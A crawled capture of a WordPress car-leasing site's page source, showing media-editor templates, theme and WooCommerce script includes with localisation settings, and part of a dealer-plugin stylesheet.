					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Poster Image</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Remove poster image</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						The srclang, label, and kind values can be edited to set the video track language and kind.						</span>
						<button type="button" class="button-link remove-setting remove-track">Remove video track</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</span><br />
					<em>There are no associated subtitles.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>No items found.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Image crop area preview. Requires mouse interaction." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview-crop">
		<style>
			:root{
				--site-icon-url: url( "{{ data.url }}" );
			}
		</style>
		<h2>Site Icon Preview</h2>
		<p>As an app icon and a browser icon.</p>
		<div class="site-icon-preview crop">
			<div class="image-preview-wrap app-icon-preview">
				<img id="preview-app-icon" src="{{ data.url }}" class="app-icon-preview" alt="Preview as an app icon" />
			</div>
			<div class="site-icon-preview-browser">
				<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="browser-buttons"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 20a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm18 0a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm24-6a6 6 0 1 0 0 12 6 6 0 0 0 0-12Z" /></svg>
				<div class="site-icon-preview-tab">
					<div class="image-preview-wrap browser">
						<img id="preview-favicon" src="{{ data.url }}" class="browser-icon-preview" alt="Preview as a browser icon" />
					</div>
					<div class="site-icon-preview-site-title" aria-hidden="true"><# print( 'FleetPartners Leasing | Car Rental | Fleet Technology' ) #></div>
						<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="close-button">
							<path d="M12 13.0607L15.7123 16.773L16.773 15.7123L13.0607 12L16.773 8.28772L15.7123 7.22706L12 10.9394L8.28771 7.22705L7.22705 8.28771L10.9394 12L7.22706 15.7123L8.28772 16.773L12 13.0607Z" />
						</svg>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wdm_auction_front_end_styling-css' href='https://fleetpartners.ng/wp-content/plugins/ultimate-auction/css/ua-front-end.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/carquery.0.3.4.js?ver=0.3.4" id="carquery-api-js-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/jquery.timePicker.min.js?ver=2013-07-18" id="time-picker-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/bootstrap-select.min.js?ver=4.0.3" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/payment-forms-for-paystack/public/js/jquery.blockUI.min.js?ver=2.0.0" id="blockUI-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.9.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.9.0" id="woocommerce-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/themes/autoroyal/assets/js/jquery.isinview.js?ver=1.0.6" id="isInView-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.7.9.0" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.0.3" id="isotope-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/themes/autoroyal/assets/js/loan-calculator.js?ver=1.0.0" id="autoroyal-loan-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/themes/autoroyal/assets/js/chosen.jquery.min.js?ver=1.8.7" id="chosen-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/themes/autoroyal/assets/js/aos.js?ver=6.8.3" id="aos-js"></script>
<script type="text/javascript" id="autoroyal-js-js-extra">
/* <![CDATA[ */
var autoroyalSettings = {"url_theme":"https:\/\/fleetpartners.ng\/wp-content\/themes\/autoroyal","autoroyal_ajaxurl":"\/wp-admin\/admin-ajax.php","remove_image":"Remove Image","upload_image":"Upload Image","currency_symbol":"\u20a6","expense_label":"Price","expense_currency":"in NGN","expense_desc":"Description","expense_desc_placeholder":"Write down vehicle\u2019s expense description here...","expense_delete":"Delete","measurement_type":"metric","protocol":"https"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/themes/autoroyal/assets/js/main.js?ver=1.0.0" id="autoroyal-js-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/shortcode.min.js?ver=6.8.3" id="shortcode-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/wp-backbone.min.js?ver=6.8.3" id="wp-backbone-js"></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/media-models.min.js?ver=6.8.3" id="media-models-js"></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"This file cannot be processed by the web server.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"The web server cannot generate responsive image sizes for this image. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"2147483648b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,heif,heics,heifs,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,x-wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages,svg,svgz"}]},"multipart_params":{"action":"upload-attachment","_wpnonce":"f0a20460cf"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/plupload/wp-plupload.min.js?ver=6.8.3" id="wp-plupload-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/fleetpartners.ng\/wp-json\/","nonce":"9369ecddec","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" id="media-views-js-extra">
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Add media","search":"Search","select":"Select","cancel":"Cancel","update":"Update","replace":"Replace","remove":"Remove","back":"Back","selected":"%d selected","dragInfo":"Drag and drop to reorder media files.","uploadFilesTitle":"Upload files","uploadImagesTitle":"Upload images","mediaLibraryTitle":"Media Library","insertMediaTitle":"Add media","createNewGallery":"Create a new gallery","createNewPlaylist":"Create a new playlist","createNewVideoPlaylist":"Create a new video playlist","returnToLibrary":"\u2190 Go to library","allMediaItems":"All media items","allDates":"All dates","noItemsFound":"No items found.","insertIntoPost":"Insert into post","unattached":"Unattached","mine":"Mine","trash":"Trash","uploadedToThisPost":"Uploaded to this post","warnDelete":"You are about to permanently delete this item from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkDelete":"You are about to permanently delete these items from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkTrash":"You are about to trash these items.\n  'Cancel' to stop, 'OK' to delete.","bulkSelect":"Bulk select","trashSelected":"Move to Trash","restoreSelected":"Restore from Trash","deletePermanently":"Delete permanently","errorDeleting":"Error in deleting the attachment.","apply":"Apply","filterByDate":"Filter by date","filterByType":"Filter by type","searchLabel":"Search media","searchMediaLabel":"Search media","searchMediaPlaceholder":"Search media items...","mediaFound":"Number of media items found: %d","noMedia":"No media items found.","noMediaTryNewSearch":"No media items found. Try a different search.","attachmentDetails":"Attachment details","insertFromUrlTitle":"Insert from URL","setFeaturedImageTitle":"Featured image","setFeaturedImage":"Set featured image","createGalleryTitle":"Create gallery","editGalleryTitle":"Edit gallery","cancelGalleryTitle":"\u2190 Cancel gallery","insertGallery":"Insert gallery","updateGallery":"Update gallery","addToGallery":"Add to gallery","addToGalleryTitle":"Add to gallery","reverseOrder":"Reverse order","imageDetailsTitle":"Image details","imageReplaceTitle":"Replace image","imageDetailsCancel":"Cancel edit","editImage":"Edit image","chooseImage":"Choose image","selectAndCrop":"Select and crop","skipCropping":"Skip cropping","cropImage":"Crop image","cropYourImage":"Crop your image","cropping":"Cropping\u2026","suggestedDimensions":"Suggested image dimensions: %1$s by %2$s pixels.","cropError":"There has been an error cropping your image.","audioDetailsTitle":"Audio details","audioReplaceTitle":"Replace audio","audioAddSourceTitle":"Add audio source","audioDetailsCancel":"Cancel edit","videoDetailsTitle":"Video details","videoReplaceTitle":"Replace video","videoAddSourceTitle":"Add video source","videoDetailsCancel":"Cancel edit","videoSelectPosterImageTitle":"Select poster image","videoAddTrackTitle":"Add subtitles","playlistDragInfo":"Drag and drop to reorder tracks.","createPlaylistTitle":"Create audio playlist","editPlaylistTitle":"Edit audio playlist","cancelPlaylistTitle":"\u2190 Cancel audio playlist","insertPlaylist":"Insert audio playlist","updatePlaylist":"Update audio playlist","addToPlaylist":"Add to audio playlist","addToPlaylistTitle":"Add to Audio Playlist","videoPlaylistDragInfo":"Drag and drop to reorder videos.","createVideoPlaylistTitle":"Create video playlist","editVideoPlaylistTitle":"Edit video playlist","cancelVideoPlaylistTitle":"\u2190 Cancel video playlist","insertVideoPlaylist":"Insert video playlist","updateVideoPlaylist":"Update video playlist","addToVideoPlaylist":"Add to video playlist","addToVideoPlaylistTitle":"Add to video Playlist","filterAttachments":"Filter media","attachmentsList":"Media list","settings":{"tabs":[],"tabUrl":"https:\/\/fleetpartners.ng\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"Images","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"Documents","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"Spreadsheets","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"Archives"},"captions":true,"nonce":{"sendToEditor":"a7127c9ebe","setAttachmentThumbnail":"9753245a42"},"post":{"id":0},"defaultProps":{"link":"none","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/fleetpartners.ng\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":800,"months":[{"year":"2019","month":"10","text":"October 2019"},{"year":"2019","month":"9","text":"September 2019"},{"year":"2019","month":"8","text":"August 2019"},{"year":"2019","month":"7","text":"July 2019"},{"year":"2019","month":"4","text":"April 2019"},{"year":"2019","month":"3","text":"March 2019"}],"mediaTrash":0,"infiniteScrolling":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/media-views.min.js?ver=6.8.3" id="media-views-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/media-editor.min.js?ver=6.8.3" id="media-editor-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/media-audiovideo.min.js?ver=6.8.3" id="media-audiovideo-js"></script>
	
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/css/autoroyal-public.css?ver=1.0.2
body_size: 16761
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */

#dealer_no_cover_image,
#dealer_with_cover_image {
    margin-bottom: 30px;
}

#dealer_with_cover_image,
#dealer_with_cover_image.hide_btn,
#dealer_no_cover_image.hide_btn,
.add-car-manually {
    display: none;
}

#dealer_with_cover_image.show_btn,
#dealer_no_cover_image.show_btn {
    display: inline-block;
}

#dealer_no_cover_image {
    cursor: pointer;
    color: #fff;
    position: relative;
    background-color: #D00027;
    display: inline-block;
    margin-bottom: 0;
    font-weight: 700;
    font-size: 14px;
    line-height: 16px;
    border-radius: 4px;
    padding: 13px 20px;
    margin-bottom: 30px;
    -moz-transition: all .2s;
    -o-transition: all .2s;
    -webkit-transition: all .2s;
    transition: all .2s;
}

#dealer_no_cover_image:hover {
    background-color: #aa0020;
    color: #fff;
}

#dealer_no_cover_image input {
    opacity: 0;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
}

.dealer_cover_holder {
    margin-bottom: 30px;
    float: left;
    width: 100%;
    position: relative;
}

.dealer_cover_holder .fa-spinner {
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -40px;
    margin-top: -40px;
    font-size: 70px;
    color: #fff;
    z-index: 999;
}

.dealer_cover_holder.ajax_loaded .fa-spinner {
    display: none;
}

.dealer_cover_holder.ajax_loading img {
    opacity: .3;
    filter: blur(3px);
    transition: all 1s cubic-bezier(.2,1,.22,1);
    -webkit-transition: all 1s cubic-bezier(.2,1,.22,1);
}

.dealer_cover_holder.ajax_loaded img {
    opacity: 1;
    filter: blur(0px);
}

.dealer_cover_holder img,
img.dealer-image-cover {
    display: block;
    width: 100%;
    height: auto;
    float: left;
}

.sidebar-car-meta {
	position: relative;
    margin: 0;
    padding: 0 140px 0 30px;
    font-size: 10px;
    line-height: 20px;
    letter-spacing: 1.1px;
    font-family: "Montserrat", sans-serif;
}

#quick-view-block .sidebar-car-meta {
    display: none;
}

.sidebar-car-meta .car-color {
    position: absolute;
    left: 0;
    top: 0;
    border-radius: 30px;
    background: #333;
    width: 20px;
    height: 20px;
}

.sidebar-car-meta .car-id {
    position: absolute;
    top: 50%;
    margin-top: -9px;
    right: 0;
    text-transform: uppercase;
    background: #fff;
    border-radius: 4px;
    padding: 4px 9px;
    line-height: 1;
    border: solid 1px #f7f7f7;
}

.car_combined_color {
    background: #ebdec9 !important;
    background: -moz-linear-gradient(left, #ebdec9 0%, #ebdec9 50%, #000333 50%, #000333 100%) !important;
    background: -webkit-linear-gradient(left, #ebdec9 0%,#ebdec9 50%,#000333 50%,#000333 100%) !important;
    background: linear-gradient(to right, #ebdec9 0%,#ebdec9 50%,#000333 50%,#000333 100%) !important;
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ebdec9', endColorstr='#000333',GradientType=1 ) !important;
}

.autoroyal-price-list {
    margin: 0;
    padding-top: 27px;
    margin-bottom: 21px;
    display: flex;
    justify-content: space-between;
    align-items: flex-end;
}

.autoroyal-price-list .autoroyal-price {
	margin-top: 0;
	color: #D00027;
}

.autoroyal-price-list .autoroyal-price s {
    font-size: 70%;
    color: #ccc;
    display: inline-block;
}

.rounded {
    border-radius: 4px;
}

.heading,
.btn-default {
    /*font-family: 'Montserrat', sans-serif;*/
}

.bootstrap-select.btn-group .btn .caret {
    margin-top: -8px !important;
    -moz-transition: all .2s;
    -o-transition: all .2s;
    -webkit-transition: all .2s;
    transition: all .2s;
}

.bootstrap-select.btn-group.show .btn .caret {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}

.bootstrap-select.btn-group .btn .caret:before {
    font-family: "FontAwesome";
    content: "\f107";
}

/* CAR-ITEM GALLERY WITH THUMBNAILS & RENT-ITEM GALLERY WITH THUMBS*/
/*gallery*/
#cd-item-slider{margin-bottom: 11px;}
#cd-item-slider .carousel-inner{
    margin-bottom: 30px;
    cursor:move;
    cursor:-webkit-grab;
    cursor:-moz-grab;
    cursor:grab;
}
#cd-item-slider .carousel-inner:active,
.rent-item-carousel:active {
    cursor: grabbing;
    cursor: -moz-grabbing;
    cursor: -webkit-grabbing;
}

#cd-item-slider .carousel-item{
    width: 100%;
    padding-top: 70%;
    background-size: cover;
    background-position: center;
}
#cd-item-slider .carousel-item > img{
    width: 100%;
    height: auto;
    object-fit: cover
}
#cd-item-slider .carousel-control{ background: none; }
/*thumbnails/indicators*/
#cd-item-slider .carousel-indicators{
    position: relative;
    display: inline-block;
    bottom: 0;
    left: 0;
    margin: 0;
    width: calc(100% + 20px);
    float: left;
}
#cd-item-slider .carousel-indicators .thumbnail{
    position: relative;
    width: calc(25% - 20px);
    height: 90px;
    background-size: cover;
    background-position: center;
    border: none;
    border-radius: 4px;
    float: left;
    margin: 0 20px 20px 0 !important;
    overflow: hidden;
		transition: all .3s ease-in;
}
#cd-item-slider .carousel-indicators .active{margin: 0 20px 20px 0 !important;}
#cd-item-slider .carousel-indicators .thumbnail:hover,
#cd-item-slider .carousel-indicators .thumbnail.active{box-shadow: 0 0 0 4px #0C3EB8 inset;}

.cd-condition-blk {
    padding: 24px 0;
    display: flex;
    flex-direction: row;
    align-items: flex-start;
    justify-content: space-between;
    margin-bottom: 30px;
    font-family: "Montserrat", sans-serif;
    float: left;
    width: 100%;
}

.cd-condition-blk .blk > .svg-icon {
    width: 50px;
    height: 30px;
}

.svg-icon.grey .sp0, .svg-icon.grey .st0 {
    fill: #d3d5da;
}

.cd-condition-blk .blk h6 {
    color: #ccc;
    margin: 0;
    letter-spacing: 1.1px;
    margin-bottom: 11px;
    font-size: 12px;
}

.cd-condition-blk .blk h5 {
    font-size: 14px;
    margin: 0;
    line-height: 20px;
    text-transform: inherit;
}



.carousel-inner>.item>img,
.carousel-inner>.item>a>img {
	display:block;
	max-width:100%;
	height:auto
}

.img-rounded {
	border-radius:6px
}

.img-thumbnail {
	padding:0;
	line-height:1;
	background-color:#fff;
	border:1px solid #e5e7ea;
	border-radius:4px;
	-webkit-transition:all .2s ease-in-out;
	-o-transition:all .2s ease-in-out;
	transition:all .2s ease-in-out;
	display:inline-block;
	max-width:100%;
	height:auto
}

.carousel-inner{
	position:relative;
	overflow:hidden;
	width:100%
}

.carousel-inner>.item{
	display:none;
	position:relative;
	-webkit-transition:.6s ease-in-out left;
	-o-transition:.6s ease-in-out left;
	transition:.6s ease-in-out left
}

